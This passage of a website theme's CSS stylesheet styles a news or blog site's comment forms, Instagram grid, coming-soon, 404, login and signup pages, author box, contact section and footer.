  z-index: 2;
}

.comments-area .comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

.comments-area .comment-author .fn {
  font-family: "Heebo", sans-serif;
}

.comments-area .comment-author .says {
  display: none;
}

.comments-area .comment-metadata {
  color: #8a8a8a;
  text-transform: uppercase;
  font-size: 13px;
}

.comments-area .comment-metadata a {
  color: #8a8a8a;
}

.comments-area .comment-metadata a:hover {
  color: #d72924;
}

.comments-area .comment-content p {
  font-size: 14px;
}

.comments-area .comment-respond {
  background: #fafafa;
  padding: 30px 25px;
  overflow: hidden;
  border: 1px solid #eeeeee;
}

.comments-area .comment-respond .comment-reply-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
}

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  font-size: 15px;
  display: inline-block;
}

.comments-area .comment-respond .comment-notes {
  font-size: 15px;
  margin-bottom: 0;
  margin-top: 10px;
}

.comments-area .comment-respond .comment-notes .required {
  color: red;
}

.comments-area .comment-respond .comment-form-comment {
  margin-top: 15px;
  float: left;
  width: 100%;
}

.comments-area .comment-respond label {
  display: block;
  margin-bottom: 10px;
  color: #232323;
}

.comments-area .comment-respond input[type="date"], .comments-area .comment-respond input[type="time"], .comments-area .comment-respond input[type="datetime-local"], .comments-area .comment-respond input[type="week"], .comments-area .comment-respond input[type="month"], .comments-area .comment-respond input[type="text"], .comments-area .comment-respond input[type="email"], .comments-area .comment-respond input[type="url"], .comments-area .comment-respond input[type="password"], .comments-area .comment-respond input[type="search"], .comments-area .comment-respond input[type="tel"], .comments-area .comment-respond input[type="number"], .comments-area .comment-respond textarea {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond textarea:focus {
  border-color: #d72924;
}

.comments-area .comment-respond .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 12px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent {
  width: 100%;
  float: left;
  position: relative;
  padding-left: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent input {
  position: absolute;
  left: 0;
  top: 7px;
}

.comments-area .comment-respond .comment-form-cookies-consent label {
  display: inline-block;
  margin: 0;
  color: #8a8a8a;
  font-weight: normal;
}

.comments-area .comment-respond .form-submit {
  float: left;
  width: 100%;
}

.comments-area .comment-respond .form-submit input {
  background: #d72924;
  border: 1px solid #d72924;
  color: #ffffff;
  padding: 11px 25px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  border-radius: 0;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 14px;
}

.comments-area .comment-respond .form-submit input:hover, .comments-area .comment-respond .form-submit input:focus {
  opacity: .50;
}

/*================================================
Instagram CSS
=================================================*/
.instagram-title {
  text-align: center;
  margin-bottom: 25px;
}

.instagram-title h2 {
  font-size: 28px;
  margin-bottom: 5px;
}

.instagram-title h2 a {
  color: #232323;
}

.instagram-title h2 a:hover {
  color: #d72924;
}

.instagram-item {
  position: relative;
  overflow: hidden;
}

.instagram-item img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.instagram-item::before {
  background: #000000;
  opacity: 0;
  visibility: hidden;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 2;
  top: 0;
}

.instagram-item .instagram-content {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.instagram-item .instagram-content span {
  display: inline-block;
  margin: 0 6px;
  color: #ffffff;
}

.instagram-item .instagram-content span i {
  margin-right: 2px;
}

.instagram-item .link-btn {
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.instagram-item:hover img, .instagram-item:focus img {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}

.instagram-item:hover::before, .instagram-item:focus::before {
  opacity: .44;
  visibility: visible;
}

.instagram-item:hover .instagram-content, .instagram-item:focus .instagram-content {
  opacity: 1;
  visibility: visible;
}

/*================================================
Coming Soon CSS
=================================================*/
.coming-soon-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.coming-soon-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.coming-soon-area .social-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  bottom: 30px;
}

.coming-soon-area .social-list li {
  display: inline-block;
}

.coming-soon-area .social-list li.list-heading {
  display: block;
  color: #ffffff;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 500;
}

.coming-soon-area .social-list li a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #d72924;
  color: #ffffff;
  border-radius: 50%;
  margin: 0 2px;
}

.coming-soon-area .social-list li a svg {
  width: 15px;
}

.coming-soon-area .social-list li a.facebook {
  background-color: #3b5998;
}

.coming-soon-area .social-list li a.twitter {
  background-color: #1da1f2;
}

.coming-soon-area .social-list li a.linkedin {
  background-color: #0077b5;
}

.coming-soon-area .social-list li a.instagram {
  background-color: #c13584;
}

.coming-soon-area .social-list li a:hover, .coming-soon-area .social-list li a:focus {
  background-color: #d72924;
}

.coming-soon-content {
  text-align: center;
  max-width: 820px;
  margin: -80px auto 0;
}

.coming-soon-content h1 {
  color: #ffffff;
  font-size: 55px;
  font-weight: 600;
  margin-bottom: 15px;
}

.coming-soon-content p {
  color: #ffffff;
  font-size: 16px;
  margin: 0 auto;
  max-width: 620px;
}

.coming-soon-content form {
  position: relative;
  margin: 35px auto 55px;
  max-width: 520px;
}

.coming-soon-content form .email-input {
  display: block;
  width: 100%;
  height: 56px;
  border: none;
  -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
          box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
  border-radius: 40px;
  padding: 15px 25px;
  font-size: 16px;
  outline: 0 !important;
  background: #F1F2F3;
}

.coming-soon-content form .submit-btn {
  position: absolute;
  right: 3px;
  top: 3px;
  height: 50px;
  background: #d72924;
  color: #ffffff;
  border: none;
  border-radius: 40px;
  width: 130px;
  outline: 0 !important;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 14px;
  font-weight: 500;
}

.coming-soon-content form .submit-btn:hover, .coming-soon-content form .submit-btn:focus {
  background-color: #232323;
}

.coming-soon-content #timer {
  font-family: "Heebo", sans-serif;
}

.coming-soon-content #timer div {
  background: #ffffff;
  display: inline-block;
  border-radius: 50%;
  width: 110px;
  height: 110px;
  color: #d72924;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
  margin: 0 10px;
  padding-top: 18px;
  font-size: 35px;
  font-weight: 500;
}

.coming-soon-content #timer div span {
  display: block;
  margin-top: -4px;
  color: #8a8a8a;
  font-size: 15px;
}

/*================================================
404 Error CSS
=================================================*/
.error-area {
  height: 100vh;
}

.error-content {
  text-align: center;
  margin-top: -70px;
}

.error-content .notfound-404 {
  position: relative;
  height: 280px;
  z-index: -1;
  margin-bottom: 30px;
}

.error-content .notfound-404 h1 {
  font-size: 230px;
  font-weight: 900;
  margin: 0;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background: url(../../assets/img/oops-bg.jpg) no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: cover;
  background-position: center;
}

.error-content h3 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 15px;
}

.error-content p {
  max-width: 550px;
  margin: 0 auto 25px;
}

/*================================================
Login CSS
=================================================*/
.login-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.login-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.login-form {
  background-color: #ffffff;
  max-width: 500px;
  margin: 0 auto;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
  padding: 40px;
}

.login-form::before {
  content: '';
  position: absolute;
  z-index: -1;
  background: #ffffff;
  width: 96%;
  opacity: .62;
  height: 50%;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 3px;
}

.login-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.login-form h3 a {
  display: inline-block;
  color: #232323;
}

.login-form h3 a:hover, .login-form h3 a:focus {
  color: #d72924;
}

.login-form .row {
  margin-left: -10px;
  margin-right: -10px;
}

.login-form .row .col-lg-4 {
  padding-right: 10px;
  padding-left: 10px;
}

.login-form .row a {
  background-color: #d72924;
  color: #ffffff;
  padding: 13px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.login-form .row a.facebook {
  background-color: #3C5A99;
}

.login-form .row a.twitter {
  background-color: #1da1f2;
}

.login-form .row a.google {
  background-color: #ea4335;
}

.login-form .row a:hover, .login-form .row a:focus {
  opacity: .8;
}

.login-form .login-or {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.login-form .login-or span {
  display: block;
  position: absolute;
  left: 50%;
  font-size: 18px;
  top: 12px;
  margin-left: -25px;
  background-color: #ffffff;
  color: #aaaaaa;
  width: 50px;
}

.login-form form .form-group {
  overflow: hidden;
  position: relative;
}

.login-form form .form-group label {
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  height: 50px;
  line-height: 50px;
  border-right: 1px solid #eeeeee;
}

.login-form form .form-group .form-control {
  padding-left: 55px;
}

.login-form form .form-group .remember-me {
  position: relative;
  float: left;
  width: 100%;
  height: 100%;
  line-height: initial;
  color: #8a8a8a;
  text-align: left;
  width: 50%;
  margin-top: 5px;
  border-right: none;
}

.login-form form .form-group .remember-me input[type=checkbox] {
  position: relative;
  top: 1px;
}

.login-form form .form-group .forgot-password {
  float: right;
  width: 50%;
  color: #8a8a8a;
  text-align: right;
  margin-top: 3px;
}

.login-form form .form-group .forgot-password:hover, .login-form form .form-group .forgot-password:focus {
  color: #d72924;
}

.login-form form .btn {
  border-radius: 0;
  display: block;
  width: 100%;
  font-size: 15px;
  letter-spacing: .5px;
  margin-top: 20px;
}

/*================================================
Sign Up CSS
=================================================*/
.signup-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.signup-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.signup-form {
  background-color: #ffffff;
  max-width: 500px;
  margin: 0 auto;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
  padding: 40px;
}

.signup-form::before {
  content: '';
  position: absolute;
  z-index: -1;
  background: #ffffff;
  width: 96%;
  opacity: .62;
  height: 50%;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 3px;
}

.signup-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.signup-form h3 a {
  display: inline-block;
  color: #232323;
}

.signup-form h3 a:hover, .signup-form h3 a:focus {
  color: #d72924;
}

.signup-form .row {
  margin-left: -10px;
  margin-right: -10px;
}

.signup-form .row .col-lg-4 {
  padding-right: 10px;
  padding-left: 10px;
}

.signup-form .row a {
  background-color: #d72924;
  color: #ffffff;
  padding: 13px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.signup-form .row a.facebook {
  background-color: #3C5A99;
}

.signup-form .row a.twitter {
  background-color: #1da1f2;
}

.signup-form .row a.google {
  background-color: #ea4335;
}

.signup-form .row a:hover, .signup-form .row a:focus {
  opacity: .8;
}

.signup-form .signup-or {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.signup-form .signup-or span {
  display: block;
  position: absolute;
  left: 50%;
  font-size: 18px;
  top: 12px;
  margin-left: -25px;
  background-color: #ffffff;
  color: #aaaaaa;
  width: 50px;
}

.signup-form form .form-group {
  overflow: hidden;
  position: relative;
}

.signup-form form .form-group label {
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  height: 50px;
  line-height: 50px;
  border-right: 1px solid #eeeeee;
}

.signup-form form .form-group .form-control {
  padding-left: 55px;
}

.signup-form form .form-group .remember-me {
  position: relative;
  float: left;
  height: 100%;
  line-height: initial;
  color: #8a8a8a;
  text-align: left;
  width: 100%;
  margin-top: 5px;
  border-right: none;
}

.signup-form form .form-group .remember-me input[type=checkbox] {
  position: relative;
  top: 1px;
}

.signup-form form .btn {
  border-radius: 0;
  display: block;
  width: 100%;
  font-size: 15px;
  letter-spacing: .5px;
  margin-top: 20px;
}

/*================================================
Author CSS
=================================================*/
.author-box {
  position: relative;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  padding: 40px 40px 40px 175px;
}

.author-box img {
  border-radius: 50%;
  position: absolute;
  left: 40px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 120px;
}

.author-box .author-info h3 {
  font-size: 22px;
  margin-bottom: 10px;
}

.author-box .author-info span {
  display: block;
  margin-bottom: 12px;
}

.author-box .author-info span a {
  color: #d72924;
}

.author-box .author-info span a:hover, .author-box .author-info span a:focus {
  color: #d72924;
}

.author-box .author-info p {
  margin-bottom: 20px;
  max-width: 720px;
}

.author-box .author-info ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.author-box .author-info ul.post-meta-info li {
  display: inline-block;
  margin-right: 12px;
}

.author-box .author-info ul.post-meta-info li:last-child {
  margin-right: 0;
}

.author-box .author-info ul.post-meta-info li a {
  color: #232323;
}

.author-box .author-info ul.post-meta-info li a:hover, .author-box .author-info ul.post-meta-info li a:focus {
  color: #d72924;
}

.author-box .author-info ul.social {
  position: absolute;
  right: 40px;
  top: 40px;
}

.author-box .author-info ul.social li {
  display: inline-block;
  margin-left: 15px;
}

.author-box .author-info ul.social li a {
  color: #d72924;
}

.author-box .author-info ul.social li a.facebook {
  color: #3b5998;
}

.author-box .author-info ul.social li a.twitter {
  color: #1da1f2;
}

.author-box .author-info ul.social li a.linkedin {
  color: #007bb6;
}

.author-box .author-info ul.social li a.instagram {
  color: #e1306c;
}

.author-box .author-info ul.social li a:hover, .author-box .author-info ul.social li a:focus {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.author-box .author-info ul.social li:first-child {
  margin-left: 0;
}

/*================================================
Contact CSS
=================================================*/
.contact-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.contact-form form .form-control:focus {
  border-color: #d72924 !important;
}

.contact-form form .btn {
  border-radius: 0;
  margin-top: 15px;
}

.contact-form form .with-errors {
  margin-top: 10px;
  font-family: "Heebo", sans-serif;
}

.contact-form form .with-errors ul li {
  color: red;
}

.contact-form form #msgSubmit {
  margin: 0;
}

.contact-form form .text-danger, .contact-form form .text-success {
  margin-top: 15px !important;
}

.contact-info h3 {
  font-size: 24px;
  margin-bottom: 12px;
}

.contact-info p {
  margin-bottom: 25px;
}

.contact-info ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.contact-info ul li {
  margin-bottom: 12px;
  color: #8a8a8a;
}

.contact-info ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.contact-info ul li a:hover {
  color: #d72924;
}

.contact-info ul li i {
  color: #d72924;
  margin-right: 3px;
}

.contact-info ul li:last-child {
  margin-bottom: 0;
}

/*================================================
Footer CSS
=================================================*/
.footer-area {
  background-color: #232323;
  padding-top: 60px;
}

.single-footer-widget h3 {
  font-size: 22px;
  color: #ffffff;
  margin-bottom: 35px;
}

.single-footer-widget .contact-info {
  margin-bottom: 0;
}

.single-footer-widget .contact-info p {
  margin-top: -5px;
  color: #cccccc;
}

.single-footer-widget .contact-info ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-footer-widget .contact-info ul li {
  color: #cccccc;
  margin-bottom: 12px;
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .contact-info ul li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .contact-info ul li a {
  display: inline-block;
  color: #cccccc;
}

.single-footer-widget .contact-info ul li a:hover, .single-footer-widget .contact-info ul li a:focus {
  color: #d72924;
}

.single-footer-widget .contact-info ul li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .connect-social {
  margin-top: 20px;
}

.single-footer-widget .connect-social p {
  color: #cccccc;
  margin-bottom: 15px;
}

.single-footer-widget .connect-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget .connect-social ul li {
  display: inline-block;
  padding-left: 10px;
}

.single-footer-widget .connect-social ul li a {
  background-color: #2d2d2d;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
}

.single-footer-widget .connect-social ul li a:hover, .single-footer-widget .connect-social ul li a:focus {
  background-color: #d72924;
  color: #ffffff;
}

.single-footer-widget .latest-news-media {
  margin-top: 20px;
}

.single-footer-widget .latest-news-media:first-child {
  margin-top: 0;
}

.single-footer-widget .latest-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 95px;
}

.single-footer-widget .latest-news-media .content {
  padding: 10px 5px;
  width: 70%;
}

.single-footer-widget .latest-news-media .content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget .latest-news-media .content ul li {
  display: inline-block;
  font-size: 14px;
  color: #cccccc;
  margin-right: 12px;
}

.single-footer-widget .latest-news-media .content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-footer-widget .latest-news-media .content ul li a {
  display: inline-block;
  color: #cccccc;
}

.single-footer-widget .latest-news-media .content ul li a:hover, .single-footer-widget .latest-news-media .content ul li a:focus {
  color: #d72924;
}

.single-footer-widget .latest-news-media .content ul li:last-child {
  margin-right: 0;
}

.single-footer-widget .latest-news-media .content h3 {
  font-size: 16px;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 8px;
}

.single-footer-widget .latest-news-media .content h3 a {
  color: #cccccc;
}

.single-footer-widget .latest-news-media .content h3 a:hover, .single-footer-widget .latest-news-media .content h3 a:focus {
  color: #d72924;
}

.single-footer-widget .latest-news-media:hover a img, .single-footer-widget .latest-news-media:focus a img {
  opacity: .8;
}

.single-footer-widget .twitter-tweet-list .single-tweet {
  position: relative;
  padding-left: 30px;
  margin-top: 20px;
}

.single-footer-widget .twitter-tweet-list .single-tweet i {
  color: #0091ea;
  font-size: 20px;
  position: absolute;
  top: 3px;
  left: 0;
}

.single-footer-widget .twitter-tweet-list .single-tweet span {
  color: #d72924;
  display: block;
  margin-bottom: 5px;
}

.single-footer-widget .twitter-tweet-list .single-tweet p {
  color: #cccccc;
  font-size: 14px;
}

.single-footer-widget .twitter-tweet-list .single-tweet p a {
  display: inline-block;
  color: #ffffff;
}

.single-footer-widget .twitter-tweet-list .single-tweet p a:hover, .single-footer-widget .twitter-tweet-list .single-tweet p a:focus {
  color: #d72924;
}

.single-footer-widget .twitter-tweet-list .single-tweet:first-child {
  margin-top: 0;
}

.copyright-area {
  background-color: #000000;
  margin-top: 60px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.copyright-area p {
  color: #ffffff;
  margin: 0;
}

.copyright-area p a {
  display: inline-block;
  color: #ffffff;
}

.copyright-area .footer-nav {
  text-align: right;
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.copyright-area .footer-nav li {
  display: inline-block;
  margin-left: 15px;
}

.copyright-area .footer-nav li:first-child {
  margin-left: 0;
}

.copyright-area .footer-nav li a {
  color: #cccccc;
}

.copyright-area .footer-nav li a:hover, .copyright-area .footer-nav li a:focus {
  color: #d72924;
}

/*================================================
Go Top CSS
=================================================*/
.go-top {
  position: fixed;
  cursor: pointer;
  bottom: 15px;
  right: 15px;
  font-size: 20px;
  color: #ffffff;
  background-color: #232323;
  z-index: 4;
  display: none;
  width: 40px;
  text-align: center;
  height: 40px;
  line-height: 40px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top:hover {
  color: #ffffff;
  background: #d72924;
}
/*# sourceMappingURL=style.css.map */

.article-content p a{
    word-break: break-all;
}

.article-content table{
    width: 100% !importent;
}